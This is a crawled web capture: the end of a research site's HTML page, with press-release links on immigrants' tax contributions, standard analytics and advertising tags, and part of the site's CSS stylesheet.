                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-montgomery-county-paid-over-219-million-in-taxes-and-held-over-562-million-in-spending-power-in-2019/">New Report Shows Immigrants in Montgomery County Paid Over $219 Million in Taxes and Held Over $562 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">March 2, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-southwest-kansas-paid-over-192-million-in-taxes-and-held-more-than-595-million-in-spending-power-in-2019/">New Report Shows Immigrants in Southwest Kansas Paid Over $192 Million in Taxes and Held More than $595 Million in Spending Power in 2019</a></h3>
              </article>
                          <article class="recent-news__article">
                <p class="p__sans recent-news__date">February 3, 2022</p>
                <h3 class="h2__sans recent-news__title"><a class="recent-news__title-link" href="https://www.newamericaneconomy.org/press-release/new-report-shows-immigrants-in-passaic-county-paid-over-1-3-billion-in-taxes-and-held-3-6-billion-in-spending-power-in-2019/">New Report Shows Immigrants in Passaic County Paid Over $1.3 Billion in Taxes and Held $3.6 Billion in Spending Power in 2019</a></h3>
              </article>
                      </div>
        </div>

                          
    </div><!-- /recent-news__grid-row -->
  </div><!-- /recent-news__content-->
</div>

<footer class="recent-news__footer">
  <section class="recent-news__footer-content">

    <div class="recent-news__footer-row recent-news__footer-row--top">
		  <nav class="recent-news__nav">
        <ul class="recent-news__nav-list">
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/" class="recent-news__nav-link">About</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/about/jobs/" class="recent-news__nav-link">Jobs</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/press/" class="recent-news__nav-link">Press</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/contact/" class="recent-news__nav-link">Contact</a></li>
							<li class="recent-news__nav-list-item"><a href="https://www.newamericaneconomy.org/sitemap/" class="recent-news__nav-link">Sitemap</a></li>
			        </ul>
      </nav>
    </div>

    <div class="recent-news__footer-row recent-news__footer-row--bottom">
      <p class="recent-news__footer-copyright">&copy; 2025 New American Economy Research Fund</p>
      <ul class="recent-news__share-list">
        <li class="recent-news__share-list-item">
          <a data-qs-service="twitter" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" data-qs-tweet-body="" class="recent-news__share-link recent-news__share-link--twitter qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="facebook-share" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" class="recent-news__share-link recent-news__share-link--facebook qs-link" href="#"></a>
        </li>
        <li class="recent-news__share-list-item">
          <a data-qs-service="mailto" data-qs-url="https://research.newamericaneconomy.org/locations/washington/washington-district-6/" data-qs-mail-body="" data-qs-subject="" href="#"  class="recent-news__share-link recent-news__share-link--email qs-link"></a>
        </li>
      </ul>
    </div>

  </section>
</footer>
    </div>
  </section><!-- /content-main -->

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/2\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nae-wp-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/js/scripts.js?ver=1.85" id="naejs-js"></script>


  <!-- Google Code for Remarketing Tag -->
  <script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 953495597;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
  </script>
  <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
  <noscript>
    <div style="display:inline;">
      <img height="1" width="1" style="border-style:none;" alt=""
        src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/953495597/?value=0&amp;guid=ON&amp;script=0" />
    </div>
  </noscript>
  <!-- End Google Code for Remarketing Tag -->

  <!-- Facebook Pixel Code -->
  <script>
    ! function (f, b, e, v, n, t, s) {
      if (f.fbq) return;
      n = f.fbq = function () {
        n.callMethod ?
          n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      };
      if (!f._fbq) f._fbq = n;
      n.push = n;
      n.loaded = !0;
      n.version = '2.0';
      n.queue = [];
      t = b.createElement(e);
      t.async = !0;
      t.src = v;
      s = b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t, s)
    }(window,
      document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '436084829883382');
    fbq('track', 'PageView');
  </script>
  <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=436084829883382&ev=PageView&noscript=1" /></noscript>
  <!-- DO NOT MODIFY -->
  <!-- End Facebook Pixel Code -->

  <!-- Twitter universal website tag code -->
  <script>
    ! function (e, t, n, s, u, a) {
      e.twq || (s = e.twq = function () {
        s.exe ? s.exe.apply(s, arguments) : s.queue.push(arguments);
      }, s.version = '1', s.queue = [], u = t.createElement(n), u.async = !0, u.src =
        '//static.ads-twitter.com/uwt.js',
        a = t.getElementsByTagName(n)[0], a.parentNode.insertBefore(u, a))
    }(window, document, 'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init', 'nv9tc');
    twq('track', 'PageView');
  </script>
  <!-- End Twitter universal website tag code -->

  <!-- Global Site Tag (gtag.js) - Google Analytics 
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-18821235-10"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-18821235-10');
    </script>
     Global site tag (gtag.js) - Google Analytics -->
  <!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];
 
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
 
_qevents.push({
qacct:"p-v8ZfLRLAahkeW"
});
</script>
 
<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-v8ZfLRLAahkeW.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://research.newamericaneconomy.org/wp-content/themes/nae-wp-theme/static/build/css/style.css?v=1.85
body_size: 142635
content:
@charset "UTF-8";
/* ==========================================================================

   Upbase

   ========================================================================== */
/* ==========================================================================

   Util

   ========================================================================== */
/* ==========================================================================

   Util -> Variables

   ========================================================================== */
/* Variables -> Color
   ========================================================================== */
/* Variables -> Typography
   ========================================================================== */
/* Variables -> Breakpoints
   ========================================================= */
/* Variables -> Z-Index
   ========================================================= */
/* Variables -> Layout
   ========================================================================== */
/* Variables -> Easings
   ========================================================================== */
/* ==========================================================================

   Util -> Mixins

   ========================================================================== */
/* Mixins -> Fonts
   ========================================================= */
/* ==========================================================================

   Util -> Fonts

   ========================================================================== */
@font-face {
  font-family: 'icomoon';
  src: url("../../fonts/icomoon/icomoon.eot?pdgqzk");
  src: url("../../fonts/icomoon/icomoon.eot?pdgqzk#iefix") format("embedded-opentype"), url("../../fonts/icomoon/icomoon.ttf?pdgqzk") format("truetype"), url("../../fonts/icomoon/icomoon.woff?pdgqzk") format("woff"), url("../../fonts/icomoon/icomoon.svg?pdgqzk#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="naeicon-"], [class*=" naeicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.naeicon-arrow:before {
  content: "\e900";
}

.naeicon-arrow2:before {
  content: "\e903";
}

.naeicon-close:before {
  content: "\e904";
}

.naeicon-dropdown:before {
  content: "\e905";
}

.naeicon-email:before {
  content: "\e906";
}

.naeicon-hamburger:before {
  content: "\e907";
}

.naeicon-minus .path1:before {
  content: "\e908";
  color: black;
}

.naeicon-minus .path2:before {
  content: "\e909";
  margin-left: -1em;
  color: white;
}

.naeicon-plus .path1:before {
  content: "\e90a";
  color: black;
}

.naeicon-plus .path2:before {
  content: "\e90b";
  margin-left: -1em;
  color: white;
}

.naeicon-quote:before {
  content: "\e90c";
}

.naeicon-search:before {
  content: "\e90d";
}

.naeicon-share-naeicon--facebook-hover:before {
  content: "\e901";
}

.naeicon-share-naeicon--twitter-hover:before {
  content: "\e902";
}

.naeicon-search2:before {
  content: "\e986";
}

/* Fonts -> Founders Grotesk Regular
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Regular";
  src: url("../../fonts/FoundersGroteskWeb-Regular.eot");
  src: url("../../fonts/FoundersGroteskWeb-Regular.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Regular.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Regular.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Medium
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Medium";
  src: url("../../fonts/FoundersGroteskWeb-Medium.eot");
  src: url("../../fonts/FoundersGroteskWeb-Medium.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Medium.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Medium.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Bold
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskWeb-Bold";
  src: url("../../fonts/FoundersGroteskWeb-Bold.eot");
  src: url("../../fonts/FoundersGroteskWeb-Bold.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskWeb-Bold.woff2") format("woff2"), url("../../fonts/FoundersGroteskWeb-Bold.woff") format("woff"), url("../../fonts/FoundersGroteskWeb-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Regular
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Regular";
  src: url("../../fonts/FoundersGroteskTextWeb-Regular.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Regular.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Regular.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Regular.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Medium
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Medium";
  src: url("../../fonts/FoundersGroteskTextWeb-Medium.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Medium.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Medium.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Medium.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Medium.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Founders Grotesk Text Bold
   ========================================================================== */
@font-face {
  font-family: "FoundersGroteskTextWeb-Bold";
  src: url("../../fonts/FoundersGroteskTextWeb-Bold.eot");
  src: url("../../fonts/FoundersGroteskTextWeb-Bold.eot?iefix") format("eot"), url("../../fonts/FoundersGroteskTextWeb-Bold.woff2") format("woff2"), url("../../fonts/FoundersGroteskTextWeb-Bold.woff") format("woff"), url("../../fonts/FoundersGroteskTextWeb-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

/* Fonts -> Lyon Text Regular
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-Regular-Web.eot");
  src: url("../../fonts/LyonText-Regular-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-Regular-Web.woff2") format("woff2"), url("../../fonts/LyonText-Regular-Web.woff") format("woff"), url("../../fonts/LyonText-Regular-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}

/* Fonts -> Lyon Text Regular Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-RegularItalic-Web.eot");
  src: url("../../fonts/LyonText-RegularItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-RegularItalic-Web.woff2") format("woff2"), url("../../fonts/LyonText-RegularItalic-Web.woff") format("woff"), url("../../fonts/LyonText-RegularItalic-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
}

/* Fonts -> Lyon Text Bold
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-Bold-Web.eot");
  src: url("../../fonts/LyonText-Bold-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-Bold-Web.woff2") format("woff2"), url("../../fonts/LyonText-Bold-Web.woff") format("woff"), url("../../fonts/LyonText-Bold-Web.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}

/* Fonts -> Lyon Text Bold Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Text Web";
  src: url("../../fonts/LyonText-BoldItalic-Web.eot");
  src: url("../../fonts/LyonText-BoldItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonText-BoldItalic-Web.woff2") format("woff2"), url("../../fonts/LyonText-BoldItalic-Web.woff") format("woff"), url("../../fonts/LyonText-BoldItalic-Web.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
}

/* Fonts -> Lyon Display Regular
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-Regular-Web.eot");
  src: url("../../fonts/LyonDisplay-Regular-Web.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-Regular-Web.woff2") format("woff2"), url("../../fonts/LyonDisplay-Regular-Web.woff") format("woff"), url("../../fonts/LyonDisplay-Regular-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}

/* Fonts -> Lyon Display Medium
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-Medium.eot");
  src: url("../../fonts/LyonDisplay-Medium.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-Medium.woff2") format("woff2"), url("../../fonts/LyonDisplay-Medium.woff") format("woff"), url("../../fonts/LyonDisplay-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}

/* Fonts -> Lyon Display Regular Italic
   ========================================================================== */
@font-face {
  font-family: "Lyon Display Web";
  src: url("../../fonts/LyonDisplay-RegularItalic-Web.eot");
  src: url("../../fonts/LyonDisplay-RegularItalic-Web.eot?iefix") format("eot"), url("../../fonts/LyonDisplay-RegularItalic-Web.woff2") format("woff2"), url("../../fonts/LyonDisplay-RegularItalic-Web.woff") format("woff"), url("../../fonts/LyonDisplay-RegularItalic-Web.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
}

.u-img-width-100 img {
  width: 100% !important;
}

.u-margin-right-0 {
  margin-right: 0 !important;
}

.u-mb-0 {
  margin-bottom: 0 !important;
}

.u-mt-0 {
  margin-top: 0 !important;
}

.u-align-items-center {
  -ms-flex-align: center !important;
      -ms-grid-row-align: center !important;
      align-items: center !important;
}

.u-max-width-100 {
  max-width: 100% !important;
}

.u-full-width {
  width: calc(100% + 120px) !important;
  margin-left: -60px !important;
  padding-top: 4rem !important;
  padding-left: 60px !important;
  padding-right: 60px !important;
}

@media (max-width: 1100px) {
  .u-full-width {
    width: calc(100% + 80px) !important;
    margin-left: -40px !important;
  }
}

@media (max-width: 1100px) {
  .u-full-width {
    width: calc(100% + 80px) !important;
    margin-left: -40px !important;
  }
}

@media (max-width: 768px) {
  .u-full-width {
    width: calc(100% + 60px) !important;
    margin-left: -30px !important;
  }
}

@media (max-width: 600px) {
  .u-full-width {
    width: calc(100% + 40px) !important;
    margin-left: -20px !important;
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}

.text-color-green {
  color: #21d279;
}

.a-fade-up {
  -ms-transform: translateY(30px);
      transform: translateY(30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-up.animate {
  -ms-transform: translateY(0px);
      transform: translateY(0px);
  opacity: 1;
}

.a-fade-right {
  -ms-transform: translateX(30px);
      transform: translateX(30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-right.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

.a-fade-left {
  -ms-transform: translateX(-30px);
      transform: translateX(-30px);
  opacity: 0;
  transition: 1s all;
}

.a-fade-left.animate {
  -ms-transform: translateX(0px);
      transform: translateX(0px);
  opacity: 1;
}

/* ==========================================================================

   Vendor

   ========================================================================== */
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Prevent adjustments of font size after orientation changes in IE and iOS.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 * 2. Add the correct display in IE.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  /* 1 */
  display: block;
}

/**
 * Add the correct display in IE 9-.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Add the correct display in IE 10-.
 * 1. Add the correct display in IE.
 */
template,
[hidden] {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */
a:active,
a:hover {
  outline-width: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Correct the line-height for all headings in Chrome mobile, Firefox,
 * iOS Safari, Microsoft Edge and IE.
 */
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.15;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * 1. Change font properties to `inherit` in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Restore the font weight unset by the previous rule.
 */
optgroup {
  font-weight: bold;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on OS X.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style of placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

.ct-label {
  fill: #ffffff;
  color: #ffffff;
  font-size: 0.75rem;
  line-height: 1;
}

.ct-chart-line .ct-label,
.ct-chart-bar .ct-label {
  display: block;
  display: -ms-flexbox;
  display: flex;
}

.ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-label.ct-vertical.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
  text-align: right;
  text-anchor: end;
}

.ct-label.ct-vertical.ct-end {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar .ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-anchor: start;
}

.ct-chart-bar .ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start {
  -ms-flex-align: flex-end;
  -ms-grid-row-align: flex-end;
      align-items: flex-end;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end {
  -ms-flex-align: flex-start;
  -ms-grid-row-align: flex-start;
      align-items: flex-start;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: start;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start {
  -ms-flex-align: center;
  -ms-grid-row-align: center;
      align-items: center;
  -ms-flex-pack: flex-end;
  justify-content: flex-end;
  text-align: right;
  text-anchor: end;
}

.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end {
  -ms-flex-align: center;
  -ms-grid-row-align: center;
      align-items: center;
  -ms-flex-pack: flex-start;
  justify-content: flex-start;
  text-align: left;
  text-anchor: end;
}

.ct-grid {
  stroke: rgba(0, 0, 0, 0.2);
  stroke-width: 1px;
  stroke-dasharray: 2px;
}

.ct-point {
  stroke-width: 10px;
  stroke-linecap: round;
}

.ct-line {
  fill: none;
  stroke-width: 4px;
}

.ct-area {
  stroke: none;
  fill-opacity: 1;
}

.ct-bar {
  fill: none;
  stroke-width: 10px;
}

.ct-slice-donut {
  fill: none;
  stroke-width: 60px;
}

.ct-series-a .ct-point, .ct-series-a .ct-line, .ct-series-a .ct-bar, .ct-series-a .ct-slice-donut {
  stroke: #21d279;
}

.ct-series-a .ct-slice-pie, .ct-series-a .ct-area {
  fill: #21d279;
}

.ct-series-b .ct-point, .ct-series-b .ct-line, .ct-series-b .ct-bar, .ct-series-b .ct-slice-donut {
  stroke: #393745;
}

.ct-series-b .ct-slice-pie, .ct-series-b .ct-area {
  fill: #393745;
}

.ct-series-c .ct-point, .ct-series-c .ct-line, .ct-series-c .ct-bar, .ct-series-c .ct-slice-donut {
  stroke: #6263ed;
}

.ct-series-c .ct-slice-pie, .ct-series-c .ct-area {
  fill: #6263ed;
}

.ct-series-d .ct-point, .ct-series-d .ct-line, .ct-series-d .ct-bar, .ct-series-d .ct-slice-donut {
  stroke: #39377e;
}

.ct-series-d .ct-slice-pie, .ct-series-d .ct-area {
  fill: #39377e;
}

.ct-series-e .ct-point, .ct-series-e .ct-line, .ct-series-e .ct-bar, .ct-series-e .ct-slice-donut {
  stroke: #86d8f8;
}

.ct-series-e .ct-slice-pie, .ct-series-e .ct-area {
  fill: #86d8f8;
}

.ct-series-f .ct-point, .ct-series-f .ct-line, .ct-series-f .ct-bar, .ct-series-f .ct-slice-donut {
  stroke: #bce6ed;
}

.ct-series-f .ct-slice-pie, .ct-series-f .ct-area {
  fill: #bce6ed;
}

.ct-series-g .ct-point, .ct-series-g .ct-line, .ct-series-g .ct-bar, .ct-series-g .ct-slice-donut {
  stroke: #0544d3;
}

.ct-series-g .ct-slice-pie, .ct-series-g .ct-area {
  fill: #0544d3;
}

.ct-series-h .ct-point, .ct-series-h .ct-line, .ct-series-h .ct-bar, .ct-series-h .ct-slice-donut {
  stroke: #6b0392;
}

.ct-series-h .ct-slice-pie, .ct-series-h .ct-area {
  fill: #6b0392;
}

.ct-series-i .ct-point, .ct-series-i .ct-line, .ct-series-i .ct-bar, .ct-series-i .ct-slice-donut {
  stroke: #f05b4f;
}

.ct-series-i .ct-slice-pie, .ct-series-i .ct-area {
  fill: #f05b4f;
}

.ct-series-j .ct-point, .ct-series-j .ct-line, .ct-series-j .ct-bar, .ct-series-j .ct-slice-donut {
  stroke: #dda458;
}

.ct-series-j .ct-slice-pie, .ct-series-j .ct-area {
  fill: #dda458;
}

.ct-series-k .ct-point, .ct-series-k .ct-line, .ct-series-k .ct-bar, .ct-series-k .ct-slice-donut {
  stroke: #eacf7d;
}

.ct-series-k .ct-slice-pie, .ct-series-k .ct-area {
  fill: #eacf7d;
}

.ct-series-l .ct-point, .ct-series-l .ct-line, .ct-series-l .ct-bar, .ct-series-l .ct-slice-donut {
  stroke: #86797d;
}

